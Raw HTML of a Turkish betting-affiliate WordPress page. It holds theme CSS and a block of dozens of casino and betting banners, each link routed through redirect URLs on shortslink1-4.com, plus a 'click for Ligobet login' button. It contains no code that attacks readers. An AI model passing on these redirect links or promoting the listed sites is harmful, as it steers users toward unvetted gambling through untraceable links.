.widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://ligobet.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ligobet.info/wp-json/wp/v2/posts/538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ligobet.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ligobet.info/?p=538' />
<link rel="pingback" href="https://ligobet.info/xmlrpc.php">
<link rel="amphtml" href="https://ligobetinfo.seobarlos.com/ligobet-nasil-gidiyor/amp/"><link rel="icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-270x270.jpg" />
	<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">LIGOBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
